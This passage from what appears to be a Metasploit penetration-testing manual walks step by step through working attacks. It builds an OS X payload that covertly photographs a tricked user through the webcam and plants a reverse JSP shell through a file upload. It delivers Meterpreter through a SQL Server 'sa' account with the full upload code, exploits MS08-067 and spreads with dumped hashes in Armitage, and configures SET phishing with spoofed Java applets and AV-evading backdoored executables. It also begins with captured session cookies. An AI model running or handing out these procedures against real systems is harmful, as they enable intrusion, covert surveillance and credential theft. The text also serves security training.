SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZ
oxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-
XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
102|2009-05-09 23:50:03|1|http_request|safebrowsing.clients.google.com:80
POST /safebrowsing/downloads Windows FF 1.9.0.10
108|2009-05-10 00:43:29|1|http_cookies|twitter.com auth_token=1241930535--
c2a31fa4627149c521b965e0d7bdc3617df6ae1f
109|2009-05-10 00:43:29|1|http_cookies|www.twitter.com
auth_token=1241930535--c2a31fa4627149c521b965e0d7bdc3617df6ae1f
sqlite>
Very useful. Think of the number of ways this can be utilized.
12.5 MSF vs OSX
One of the more interesting things about the Mac platform is how cameras are built into all of
the laptops. This fact has not gone unnoticed by Metasploit developers, as there is a very
interesting module that will take a picture with the built in camera.
Lets see it in action. First we generate a stand alone executable to transfer to a OS X
system:
root@bt:~# msfpayload osx/x86/isight/bind_tcp X > /tmp/osxt2
Created by msfpayload (http://www.metasploit.com).
Payload: osx/x86/isight/bind_tcp
Length: 144
Options:
So, in this scenario we trick the user into executing the executable we have created, then we
use 'multi/handler' to connect in and take a picture of the user.
msf > use multi/handler
msf exploit(handler) > set PAYLOAD osx/x86/isight/bind_tcp
PAYLOAD => osx/x86/isight/bind_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (osx/x86/isight/bind_tcp):
Name Current Setting Required
Description
---- --------------- -------- ---
--------
AUTOVIEW true yes
Automatically open the picture in a browser
BUNDLE /pentest/exploits/framework3/data/isight.bundle yes The
local path to the iSight Mach-O Bundle to upload

271 / 457
LPORT 4444 yes The
local port
RHOST no The
target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > ifconfig eth0
[*] exec: ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0c:29:a7:f1:c5
inet addr:172.16.104.150 Bcast:172.16.104.255
Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea7:f1c5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:234609 errors:4 dropped:0 overruns:0 frame:0
TX packets:717103 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:154234515 (154.2 MB) TX bytes:58858484 (58.8 MB)
Interrupt:19 Base address:0x2000
msf exploit(handler) > set RHOST 172.16.104.1
RHOST => 172.16.104.1
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (421 bytes)
[*] Sleeping before handling stage...
[*] Uploading bundle (29548 bytes)...
[*] Upload completed.
[*] Downloading photo...
[*] Downloading photo (13571 bytes)...
[*] Photo saved as
/root/.msf3/logs/isight/172.16.104.1_20090821.495489022.jpg
[*] Opening photo in a web browser...
Error: no display specified
[*] Command shell session 2 opened (172.16.104.150:57008 ->
172.16.104.1:4444)
[*] Command shell session 2 closed.
msf exploit(handler) >
Very interesting! It appears we have a picture! Lets see what it looks like.

272 / 457
Amazing. This is a very powerful feature with can be used for many different purposes. The
standardization of the Apple hardware platform has created a well defined platform for
attackers to take advantage of.
12.6 File-Upload Backdoors
Amongst its many tricks, Metasploit also allows us to generate and handle Java based shells
to gain remote access to a system. There are a great deal of poorly written web applications
out there that can allow you to upload an arbitrary file of your choosing and have it run just by
calling it in a browser. We begin by first generating a reverse-connecting jsp shell and set up
our payload listener.
root@bt:~# msfpayload java/jsp_shell_reverse_tcp LHOST=192.168.1.101
LPORT=8080 R > shell.jsp
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.101:8080
[*] Starting the payload handler...

273 / 457
At this point, we need to upload our shell to the remote web server that supports jsp files.
With our file uploaded to the server, all that remains is for us to request the file in our browser
and receive our shell.
[*] Command shell session 1 opened (192.168.1.101:8080 ->
192.168.1.201:3914) at Thu Feb 24 19:55:35 -0700 2011
hostname
hostname
xen-xp-sploit
C:\Program Files\Apache Software Foundation\Tomcat 7.0>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Program Files\Apache Software Foundation\Tomcat 7.0>
12.7 Building A Module
For me (Dave Kennedy) this was one of my first modules that I have ever built for the
Metasploit framework. I am a python guy and switching to ruby actually ended up not being
"as" bad as I had anticipated. After I built the module, I wanted to write step by step how I
was able to create the module, give a little introduction into module building and how easy it
really is to add additional tools or exploits into the Metasploit framework.
I first want to start you off with giving you a little idea on some of the key components to the
Metasploit framework that we'll be talking about.
First take a peek at the lib/msf/core section within Metasploit, this area here is a goldmine
that you will want to leverage in order to not have to reconstruct every protocol or attack each
individual time. Browse to the core/exploit section:
root@bt:/pentest/exploits/framework/lib/msf/core/exploit$ ls
arkeia.rb dect_coa.rb lorcon2.rb seh.rb.ut.rb
browser_autopwn.rb dialup.rb lorcon.rb smb.rb
brute.rb egghunter.rb mixins.rb smtp_deliver.rb
brutetargets.rb fileformat.rb mssql_commands.rb smtp.rb
capture.rb ftp.rb mssql.rb snmp.rb
dcerpc_epm.rb ftpserver.rb ndmp.rb sunrpc.rb
dcerpc_lsa.rb http.rb oracle.rb tcp.rb
dcerpc_mgmt.rb imap.rb pdf_parse.rb tcp.rb.ut.rb
dcerpc.rb ip.rb pop2.rb tns.rb
dcerpc.rb.ut.rb kernel_mode.rb seh.rb udp.rb

274 / 457
root@bt:/pentest/exploits/framework/lib/msf/core/exploit$
We can see several areas that could be useful for us, for example theres already
prepackaged protocols like Microsoft SQL, HTTP, TCP, Oracle, RPC, FTP, SMB, SMTP, and
much more. Take a look at the mssql.rb and mssql_commands.rb, these two have
undergone some significant changes by HD Moore, myself, and Dark Operator recently as
we are adding quite a bit of functionality through the MSSQL aspects.
If you look starting on line 126 in mssql.rb, this is the section we will be heavily focusing on,
read through it and get a basic understanding as we will be covering this area later.
Lets leave core, and head to the "modules" directory, if we add any new file into here, it will
dynamically be imported into Metasploit for us. Let's try a very simple program, go into
framework3/modules/auxiliary/scanner/mssql
Do a quick "cp mssql_ping.rb ihaz_sql.rb"
Edit the file real quick using nano or vi and lets modify it just slightly, I'm going to walk you
through each line and what it means:
##
# $Id: ihaz_sql.rb 7243 2009-12-04 21:13:15Z rel1k $ <--- automatically
gets set for us when we check in
##
##
# This file is part of the Metasploit Framework and may be subject to
<---- licensing agreement, keep standard
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core' <--- use the msf core library
class Metasploit3 < Msf::Auxiliary <---- its going to be an auxiliary
module
include Msf::Exploit::Remote::MSSQL <----- we are using remote MSSQL
right?
include Msf::Auxiliary::Scanner <----------- it use to be a SQL scanner
def initialize <---- initialize the main section
super(
'Name' => 'I HAZ SQL Utility', <------- name of the exploit
'Version' => '$Revision: 7243 $', <------- svn number
'Description' => 'This just prints some funny stuff.', <------------
description of the exploit
'Author' => 'relik', <--- thats you bro!
'License' => MSF_LICENSE <---- keep standard

275 / 457
)
deregister_options('RPORT', 'RHOST') <---- dont specify RPORT or RHOST
end
def run_host(ip) <--- define the main function
begin <---begin the function
puts "I HAZ SQL!!!!" <---- print to screen i haz SQL!!!
end <--- close
end <---- close
end <---- close
Now that you have a basic idea of the module, save this (without the <------) and lets run it in
msfconsole.
msf > search ihaz
[*] Searching loaded modules for pattern 'ihaz'...
Auxiliary
=========
Name Description
---- -----------
scanner/mssql/ihaz_sql MSSQL Ping Utility
msf > use scanner/mssql/ihaz_sql
msf auxiliary(ihaz_sql) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
HEX2BINARY /pentest/exploits/framework3/data/exploits/mssql/h2b no The path
to the hex2binary script on the disk
MSSQL_PASS no The password for the specified username
MSSQL_USER sa no The username to authenticate as
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
msf auxiliary(ihaz_sql) > set RHOSTS doesntmatter
RHOSTS => doesntmatter
msf auxiliary(ihaz_sql) > exploit
I HAZ SQL!!!!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Success our module has been added! Now that we have a basic understanding of how to
add a module, lets look at the module I wrote on the next section.

276 / 457
Payloads Through MSSQL
In the prior section you saw the basics of creating a module, I wanted to show you this
module to get an understanding of what we're about to build. This module allows you to
quickly deliver Metasploit based payloads through Microsoft SQL servers. The current code
works with 2000, 2005, and 2008. These next few sections will first walk you through how to
use this attack vector, and start you from scratch on rebuilding how I was able to write this
payload (and after HDM cleaned up my code).
Let's first take a look at how the exploit works. If you read through the Fast-Track section
already, you would notice that something similar happens within Fast-Track as well. When an
administrator first installs SQL Server 2000, 2005, or 2008, if they specify mixed
authentication or SQL based authentication, they have to specify a password for the
notorious "sa" account. The "sa" account is the systems administrator account for SQL based
servers and has a ton of permissions on the system itself. If you can somehow guess the
password of "sa", you can then leverage attack vectors through Metasploit to perform
additional attacks. If you looked at some of the prior chapters, you saw how to discovery SQL
servers through UDP port 1434 as well as perform dictionary-based brute force attacks
against IP Addresses in order to guess the SQL "sa" account.
From here on out, we will assume that you already know the password for the MSSQL server
and that you are ready to deliver your payload to the underlying operating system and not
use Fast-Track.
Let's launch the attack:
msf > use windows/mssql/mssql_payload
msf exploit(mssql_payload) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(mssql_payload) > set LHOST 10.10.1.103
LHOST => 10.10.1.103
msf exploit(mssql_payload) > set RHOST 172.16.153.129
RHOST => 172.16.153.129
msf exploit(mssql_payload) > set LPORT 8080
LPORT => 8080
msf exploit(mssql_payload) > set MSSQL_PASS ihazpassword
MSSQL_PASS => ihazpassword
msf exploit(mssql_payload) > exploit
[*] Started reverse handler on port 8080
[*] Warning: This module will leave QiRYOlUK.exe in the SQL Server %TEMP%
directory
[*] Writing the debug.com loader to the disk...
[*] Converting the debug script to an executable...
[*] Uploading the payload, please be patient...
[*] Converting the encoded payload...
[*] Executing the payload...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (10.10.1.103:8080 -> 10.10.1.103:47384)
meterpreter > execute -f cmd.exe -i
Process 3740 created.

277 / 457
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Creating Our Auxiliary Module
We will be looking at three different files, they should be relatively familar from prior
sections.
/opt/framework/msf3/lib/msf/core/exploit/mssql_commands.rb
/opt/framework/msf3/lib/msf/core/exploit/mssql.rb
/opt/framework/msf3/modules/exploits/windows/mssql/mssql_payload.rb
One thing to caveat is that I didn't need to put different commands in three different files
however, if you think ahead you may want to reuse code and putting the hex2binary portions
in mssql.rb made the most sense, plus HDM is a stickler for pretty code (love you buddy).
Let's first take a look at the mssql_payload.rb to get an idea of what we're looking at here.
##
# $Id: mssql_payload.rb 7236 2009-10-23 19:15:32Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::MSSQL
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft SQL Server Payload Execution',
'Description' => %q{
This module will execute an arbitrary payload on a Microsoft SQL
Server, using the Windows debug.com method for writing an executable to
disk
and the xp_cmdshell stored procedure. File size restrictions are avoided by
incorporating the debug bypass method presented at Defcon 17 by
SecureState.
Note that this module will leave a metasploit payload in the Windows
System32 directory which must be manually deleted once the attack is
completed.
},
'Author' => [ 'David Kennedy "ReL1K"

278 / 457
'License' => MSF_LICENSE,
'Version' => '$Revision: 7236 $',
'References' =>
[
[ 'OSVDB', '557'],
[ 'CVE', '2000-0402'],
[ 'BID', '1281'],
[ 'URL',
'http://www.thepentest.com/presentations/FastTrack_ShmooCon2009.pdf'],
],
'Platform' => 'win',
'Targets' =>
[
[ 'Automatic', { } ],
],
'DefaultTarget' => 0
))
end
def exploit
debug = false # enable to see the output
if(not mssql_login_datastore)
print_status("Invalid SQL Server credentials")
return
end
mssql_upload_exec(Msf::Util::EXE.to_win32pe(framework,payload.encoded),
debug)
handler
disconnect
end
While this may seem extremely simple and not a ton of code, there is actually a lot of things
that are going on behind the scenes that we'll investigate later. Let's break down this file for
now. If you look at the top half, everything should look relatively the same right? If you look at
the references section, this area is simply for additional information about the attack or
original exploit vector. The platform of "win" is specifying Windows platforms and the Targets
is simply a section if we wanted to add operating systems or in this example if we had to do
something different based off of SQL server we could add SQL 2000, SQL 2005, and SQL
2008. The DefaultTarget allows us to specify a default for this attack, so if we used SQL
2000, SQL 2005, and SQL 2008, we could have it default to 2005, people could change it
through SET TARGET 1 2 3 but if they didn't 2005 would be the system attacked.
Moving to the "def exploit" this begins our actual code for the exploit, one thing to note from
the above if you look at the very top we included "Msf::Exploit::Remote::MSSQL" this will
include a variety of items we can call from the Exploit, Remote, and MSSQL portions.
Specifically we are calling from the mssql.rb in the lib/msf/core/exploits area.
The first line debug = false specifies if we should portray information back to you or not,

279 / 457
typically we don't want this and isn't needed and would be quite a bit of information portrayed
back to the Metasploit user. If something isn't working, simply change this to debug=true and
you'll see everything that Metasploit is doing. Moving on to the next line, this is the most
complex portion of the entire attack. This one liner here is really multiple lines of code being
pulled from mssql.rb. We'll get into this one in a second, but to explain what is actually there:
mssql_upload_exec (function defined in mssql.rb for uploading an executable through SQL
to the underlying operating system)
Msf::Util::EXE.to_win32pe(framework,payload.encoded) = create a metasploit payload based
off of what you specified, make it an executable and encode it with default encoding
debug = call the debug function is it on or off?
Lastly the handler will handle the connections from the payload in the background so we can
accept a metasploit payload.
The disconnect portion of the code ceases the connection from the MSSQL server.
Now that we have walked through this portion, we will break down the next section in the
mssql.rb to find out exactly what this attack was doing.
The Guts Behind It
Lets look into the framework3/lib/msf/core/exploits/ and use your favorite editor and edit the
mssql.rb file. Do a search for "mssql_upload_exec" (control-w for nano and / for vi). You
should be seeing the following:
#
# Upload and execute a Windows binary through MSSQL queries
#
def mssql_upload_exec(exe, debug=false)
hex = exe.unpack("H*")[0]
var_bypass = rand_text_alpha(8)
var_payload = rand_text_alpha(8)
print_status("Warning: This module will leave #{var_payload}.exe in the SQL
Server %TEMP% directory")
print_status("Writing the debug.com loader to the disk...")
h2b = File.read(datastore['HEX2BINARY'],
File.size(datastore['HEX2BINARY']))
h2b.gsub!(/KemneE3N/, "%TEMP%\\#{var_bypass}")
h2b.split(/\n/).each do |line|
mssql_xpcmdshell("#{line}", false)
end
print_status("Converting the debug script to an executable...")
mssql_xpcmdshell("cmd.exe /c cd %TEMP% && cd %TEMP% && debug <
%TEMP%\\#{var_bypass}", debug)
mssql_xpcmdshell("cmd.exe /c move %TEMP%\\#{var_bypass}.bin
%TEMP%\\#{var_bypass}.exe", debug)

280 / 457
print_status("Uploading the payload, please be patient...")
idx = 0
cnt = 500
while(idx < hex.length - 1)
mssql_xpcmdshell("cmd.exe /c echo #{hex[idx,cnt]}>>%TEMP%\\#{var_payload}",
false)
idx += cnt
end
print_status("Converting the encoded payload...")
mssql_xpcmdshell("%TEMP%\\#{var_bypass}.exe %TEMP%\\#{var_payload}", debug)
mssql_xpcmdshell("cmd.exe /c del %TEMP%\\#{var_bypass}.exe", debug)
mssql_xpcmdshell("cmd.exe /c del %TEMP%\\#{var_payload}", debug)
print_status("Executing the payload...")
mssql_xpcmdshell("%TEMP%\\#{var_payload}.exe", false, {:timeout => 1})
end
The def mssql_upload_exec(exe, debug=false) requires two parameters and sets the debug
to false by default unless otherwise specified.
The hex = exe.unpack("H*")[0] is some Ruby Kung-Fuey that takes our generated executable
and magically turns it into hexadecimal for us.
var_bypass = rand_text_alpha(8) and var_payload = rand_text_alpha(8) creates two
variables with a random set of 8 alpha characters, for example: PoLecJeX
The print_status must always be used within Metasploit, HD will not accept puts anymore! If
you notice there are a couple things different for me vs. python, in the print_status you'll
notice "#{var_payload}.exe this subsititues the variable var_payload into the print_status
message, so you would essentially see portrayed back "PoLecJeX.exe"
Moving on, the h2b = File.read(datastore['HEX2BINARY'],
File.size[datastore['HEX2BINARY'])) will read whatever the file specified in the
"HEX2BINARY" datastore, if you look at when we fired off the exploit, it was saying "h2b",
this file is located at data/exploits/mssql/h2b, this is a file that I had previously created that is
a specific format for windows debug that is essentially a simple bypass for removing
restrictions on filesize limit. We first send this executable, windows debug converts it back to
a binary for us, and then we send the metasploit payload and call our prior converted
executable to convert our metasploit file.
The h2b.gsuc!(/KemneE3N/, "%TEMP%\\#{var_bypass}") is simply substituing a hardcoded
name with the dynamic one we created above, if you look at the h2b file, KemneE3N is
called on multiple occasions and we want to randomly create a name to obfuscate things a
little better. The gsub just substitutes the hardcoded with the random one. The
h2b.split(/\n/).each do |line| will start a loop for us and split the bulky h2b file into multiple
lines, reason being is we can't send the entire bulk file over at once, we have to send it a little
at a time as the MSSQL protocol does not allow us very large transfers through SQL
statements. Lastly, the mssql_xpcmdshell("#{line}", false) sends the initial stager payload line
by line while the false specifies debug as false and to not send the information back to us.

281 / 457
The next few steps convert our h2b file to a binary for us utilizing Windows debug, we are
using the %TEMP% directory for more reliability. The mssql_xpcmdshell strored procedure is
allowing this to occur.
The idx = 0 will server as a counter for us to let us know when the filesize has been reached,
and the cnt = 500 specifies how many characters we are sending at a time. The next line
sends our payload to a new file 500 characters at a time, increasing the idx counter and
ensuring that idx is still less than the hex.length blob. Once that has been finished the last
few steps convert our metasploit payload back to an executable using our previously staged
payload then executes it giving us our payload!
Thats it! Phew. In this lesson you walked through the creation of an overall attack vector and
got more familar with what goes on behind the curtains. If your thinking about creating a new
module, look around there is usually something that you can use as a baseline to help you
create it.
Hopefully we didn't loose you in this. Before we end this chapter take a quick peek at
lib/msf/core/exploit and edit the mssql_commands.rb, here you will see a detailed list of
MSSQL commands that me and Dark Operator have been building for a little while now. You
can additionally start creating your own modules off of this if you wanted to!

282 / 457
13. Beyond Metasploit
Since Metasploit is an open source project, anybody can tap into it externally and make use
of its various components and modules. Some intrepid developers like David Kennedy have
taken advantage of this and have created some excellent tools that make use of Metasploit
in very imaginative ways.
Perhaps by seeing the creativity of others, it will inspire you to come up with your own tools
to extend the Framework beyond the console.
13.1 Armitage
Armitage is a fantastic GUI front-end for the Metasploit Framework developed by Raphael
Mudge with the goal of helping security professionals better understand hacking and to help
them realize the power of Metasploit. Further information about this excellent project can be
obtained at: http://www.fastandeasyhacking.com/
Armitage Setup
Armitage is included in BackTrack, so all we need to do is run "armitage" from any
command prompt.
root@bt:~# armitage

283 / 457
We can just accept the defaults for Armitage and click "Start MSF". Afterwards, the main
Armitage window is displayed.
Armitage Scanning
To select a scan we wish to run with Armitage, we expand the module tree and double-click
on the scanner we wish to use, in this case, "smb_version", and set our RHOSTS target
range.

284 / 457
After clicking "Launch", we wait a brief amount of time for the scan to complete and are
presented with the hosts that were detected. The graphics on the hosts indicate that there
are either WinXP or Server 2003 targets.

285 / 457
If there are any hosts we don't wish to target, they can be removed by right-clicking on a
host, expanding the "Host" menu, and selecting "Remove Host". We see in our scan
results that there are two Server 2003 targets so we can select just those two and perform
additional scanning on them. Notice that Armitage automatically sets the RHOSTS value
based on our selection.

286 / 457
Right-clicking on a host and selecting "Services" will open a new tab displaying all of the
services that have been scanned on the target system.

287 / 457
Even with these brief scans, we can see that we have gathered quite a bit of information
about our targets that is presented to us in a very friendly fashion. Additionally, all of the
gathered information is also conveniently stored for us in the MYSQL database.
mysql> use msf3;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select address,os_flavor from hosts;
+---------------+-----------------+
| address | os_flavor |
+---------------+-----------------+
| 192.168.1.205 | Windows 2003 R2 |
| 192.168.1.204 | Windows 2003 R2 |
| 192.168.1.206 | Windows XP |
| 192.168.1.201 | Windows XP |
| 192.168.1.203 | Windows XP |
+---------------+-----------------+
5 rows in set (0.00 sec)
mysql>

288 / 457
Armitage Exploitation
In the scan we conducted earlier, we see that one of our targets is running Windows XP SP2
so we will attempt to run the exploit for MS08-067 against it. We select the host we would like
to attack, find the exploit in the tree, and double-click on it to bring up the configuration for it.
As with our selective scanning conducted earlier, all of the necessary configuration has been
setup for us. All we need to do is click "Launch" and wait for the Meterpreter session to be
opened for us. Note in the image below that the target graphic has changed to indicate that it
has been exploited.

289 / 457
When we right-click on our exploited host, we can see a number of new and useful options
available to us.

290 / 457
We dump the hashes on the exploited system in an attempt to leverage password re-use to
exploit the other targets. Selecting the remaining hosts, we use the "psexec" module with
the Administrator username and password hash we already acquired.

291 / 457
Now we just click "Launch" and wait to receive more Meterpreter shells!

292 / 457
As can be plainly seen from this brief overview, Armitage provides an amazing interface to
Metasploit and can be a great timesaver in many cases. A static posting cannot truly do
Armitage justice but fortunately, the author has posted some videos on his site that
demonstrates the tool very well. You can find them
at: http://www.fastandeasyhacking.com/media .
13.2 Social-Engineering Toolkit (SET)
The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks
against the human element. Originally this tool was designed to be released with
the http://www.social-engineer.org launch and has quickly became a standard tool in a
penetration testers arsenal. SET was written by David Kennedy (ReL1K) and with a lot of
help from the community in incorporating attacks never before seen in an exploitation toolset.
The attacks built into the toolkit are designed to be targeted an focused attacks against a
person or organization used during a penetration test.
Getting Started with SET
The main thing to understand about SET is its configuration file. SET by default works
perfectly for most people however, advanced customization may be needed in order to
ensure that the attack vectors go off without a hitch. The first thing to do is ensure that you
have updated SET, from the directory:

293 / 457
root@bt:/pentest/exploits/SET# svn update
U src/payloadgen/payloadgen.py
U src/java_applet/Java.java
U src/java_applet/jar_file.py
U src/web_clone/cloner.py
U src/msf_attacks/create_payload.py
U src/harvester/scraper.py
U src/html/clientside/gen_payload.py
U src/html/web_server.py
U src/arp_cache/arp_cache.py
U set
U readme/CHANGES
Updated to revision 319.
root@bt:/pentest/exploits/SET#
Once you’ve updated to the latest version, you can start tweaking your attack by editing the
SET configuration file. Let’s walk through each of the flags:
root@bt:/pentest/exploits/set# nano config/set_config
# DEFINE THE PATH TO METASPLOIT HERE, FOR EXAMPLE
/pentest/exploits/framework3
METASPLOIT_PATH=/pentest/exploits/framework3
Looking through the configuration options, you can change specific fields to get a desired
result. In the first option, you can change the path to where Metasploit is located. Metasploit
is used for payload creation, file-format bugs, and for the browser exploit sections of SET.
# SPECIFY WHAT INTERFACE YOU WANT ETTERCAP TO LISTEN ON, IF NOTHING WILL
DEFAULT
# EXAMPLE: ETTERCAP_INTERFACE=wlan0
ETTERCAP_INTERFACE=eth0
#
# ETTERCAP HOME DIRECTORY (NEEDED FOR DNS_SPOOF)
ETTERCAP_PATH=/usr/share/ettercap
The Ettercap section can be used when you're on the same subnet as the victims and you
want to perform DNS poison attacks against a subset of IP addresses. When this flag is set
to ON, it will poison the entire local subnet and redirect a specific site or all sites to your
malicious server.
# SENDMAIL ON OR OFF FOR SPOOFING EMAIL ADDRESSES
SENDMAIL=OFF
Setting the SENDMAIL flag to ON will try starting SENDMAIL, which can spoof source email
addresses. This attack only works if the victim’s SMTP server does not perform reverse
lookups on the hostname. SENDMAIL must be installed but If you're using BackTrack 4, it is
installed by default.
# SET TO ON IF YOU WANT TO USE EMAIL IN CONJUNCTION WITH WEB ATTACK
WEBATTACK_EMAIL=OFF

294 / 457
When setting the WEBATTACK_EMAIL to ON, it will allow you to send mass emails to the
victim while utilizing the Web Attack vector. Traditionally, the emailing aspect is only
available through the spear-phishing menu however, when this is enabled it will add
additional functionality for you to be able to email victims with links to help improve your
attacks.
# CREATE SELF-SIGNED JAVA APPLETS AND SPOOF PUBLISHER NOTE THIS REQUIRES YOU
TO
# INSTALL ---> JAVA 6 JDK, BT OR UBUNTU USERS: apt-get install openjdk-6-
jdk
# IF THIS IS NOT INSTALLED IT WILL NOT WORK. CAN ALSO DO apt-get install
sun-java6-jdk
SELF_SIGNED_APPLET=OFF
The Java Applet Attack vector is one of the attacks that SET has in its arsenal that probably
has the highest success rate. To make the attack look more believable, you can turn this flag
on which will allow you to sign the Java Applet with whatever name you want. So say you're
targeting CompanyX, the standard Java Applet is signed by Microsoft but you can sign the
applet with CompanyX to make it look more believable. This will require you to install java’s
jdk (in Ubuntu its apt-get install sun-java6-jdk or openjdk-6-jdk).
# THIS FLAG WILL SET THE JAVA ID FLAG WITHIN THE JAVA APPLET TO SOMETHING
DIFFE$
# THIS COULD BE TO MAKE IT LOOK MORE BELIEVABLE OR FOR BETTER OBFUSCATION
JAVA_ID_PARAM=Secure Java Applet
#
# JAVA APPLET REPEATER OPTION WILL CONTINUE TO PROMPT THE USER WITH THE
JAVA AP$
# THE USER HITS CANCEL. THIS MEANS IT WILL BE NON STOP UNTIL RUN IS
EXECUTED. T$
# A BETTER SUCCESS RATE FOR THE JAVA APPLET ATTACK
JAVA_REPEATER=ON
When a user gets the java applet warning, they will see the ‘Secure Java Applet’ as the
name of the Applet instead of the IP address. This adds a better believability to the java
applet. The second option will prompt the user over and over with nagging Java Applet
warnings if they hit cancel. This is useful when the user clicks cancel and the attack would be
rendered useless, instead it will continue to pop up over and over.
# AUTODETECTION OF IP ADDRESS INTERFACE UTILIZING GOOGLE, SET THIS ON IF
YOU WANT
# SET TO AUTODETECT YOUR INTERFACE
AUTO_DETECT=ON
The AUTO_DETECT flag is probably one of the most asked questions in SET. In most
cases, SET will grab the interface you use in order to connect out to the Internet and use that
as the reverse connection and IP address for the connections back. Most of us need to
customize the attack and may not be on the internal network. If you turn this flag OFF, SET
will prompt you with additional questions when setting up the attack. This flag should be used
when you want to use multiple interfaces, have an external IP, or you're in a NAT/Port

295 / 457
forwarding scenario.
# SPECIFY WHAT PORT TO RUN THE HTTP SERVER OFF OF THAT SERVES THE JAVA
APPLET ATTACK
# OR METASPLOIT EXPLOIT. DEFAULT IS PORT 80.
WEB_PORT=80
By default the SET web server listens on port 80 but if for some reason you need to change
this, you can specify an alternative port.
# CUSTOM EXE YOU WANT TO USE FOR METASPLOIT ENCODING, THIS USUALLY HAS
BETTER AV
# DETECTION. CURRENTLY IT IS SET TO LEGIT.BINARY WHICH IS JUST CALC.EXE. AN
EXAMPLE
# YOU COULD USE WOULD BE PUTTY.EXE SO THIS FIELD WOULD BE
/pathtoexe/putty.exe
CUSTOM_EXE=src/exe/legit.binary
When using the payload encoding options of SET, the best option for Anti-Virus bypass is the
backdoored executable option. Specifically, an exe is backdoored with a Metasploit based
payload and can generally evade most AV’s out there. SET has an executable built into it for
the backdooring of the exe however if for some reason you want to use a different
executable, you can specify the path to that exe with the CUSTOM_EXE flag.
# USE APACHE INSTEAD OF STANDARD PYTHON WEB SERVERS, THIS WILL INCREASE
SPEED OF
# THE ATTACK VECTOR
APACHE_SERVER=OFF
#
# PATH TO THE APACHE WEBROOT
APACHE_DIRECTORY=/var/www
The web server used within SET is a custom-coded web server that at times can be
somewhat slow based off of the needs. If you find that you need a boost and want to use
Apache, you can flip this switch to ON and it will have Apache handle the web requests and
speed your attack up. Note that this attack only works with the Java Applet and Metasploit
based attacks. Based on the interception of credentials, Apache cannot be used with the web
jacking, tabnabbing, or credential harvester attack methods.
# TURN ON SSL CERTIFICATES FOR SET SECURE COMMUNICATIONS THROUGH WEB_ATTACK
VECTOR
WEBATTACK_SSL=OFF
#
# PATH TO THE PEM FILE TO UTILIZE CERTIFICATES WITH THE WEB ATTACK VECTOR
(REQUIRED)
# YOU CAN CREATE YOUR OWN UTILIZING SET, JUST TURN ON SELF_SIGNED_CERT
# IF YOUR USING THIS FLAG, ENSURE OPENSSL IS INSTALLED!
#
SELF_SIGNED_CERT=OFF
#
# BELOW IS THE CLIENT/SERVER (PRIVATE) CERT, THIS MUST BE IN PEM FORMAT IN
ORDER TO WORK

296 / 457
# SIMPLY PLACE THE PATH YOU WANT FOR EXAMPLE /root/ssl_client/server.pem
PEM_CLIENT=/root/newcert.pem
PEM_SERVER=/root/newreq.pem
In some cases when you're performing an advanced social-engineer attack, you may want to
register a domain and buy an SSL cert that makes the attack more believable. You can
incorporate SSL-based attacks with SET. You will need to turn the WEBATTACK_SSL to
ON. If you want to use self-signed certificates you can but be aware that there will be an
untrusted warning when a victim goes to your website.
TWEAK THE WEB JACKING TIME USED FOR THE IFRAME REPLACE, SOMETIMES IT CAN BE
A LITTLE SLOW
# AND HARDER TO CONVINCE THE VICTIM. 5000 = 5 seconds
WEBJACKING_TIME=2000
The webjacking attack is used by replacing the victims browser with another window and
making it look and appear as if it’s the legitimate site. This attack is very dependent on timing
so if you're doing it over the Internet, we recommend the delay to be 5000 (5 seconds) and if
you're running it internally, 2000 (2 seconds) is probably a safe bet.
# PORT FOR THE COMMAND CENTER
COMMAND_CENTER_PORT=44444
#
# COMMAND CENTER INTERFACE TO BIND TO BY DEFAULT IT IS LOCALHOST ONLY. IF
YOU WANT TO ENABLE IT
# SO YOU CAN HIT THE COMMAND CENTER REMOTELY PUT THE INTERFACE TO 0.0.0.0
TO BIND TO ALL INTERFACES.
COMMAND_CENTER_INTERFACE=127.0.0.1
#
# HOW MANY TIMES SET SHOULD ENCODE A PAYLOAD IF YOU ARE USING STANDARD
METASPLO$
ENCOUNT=4
The command center is the web GUI interface for the Social-Engineer Toolkit. If you want to
use this on a different port, change this number. The next option will specify what interface to
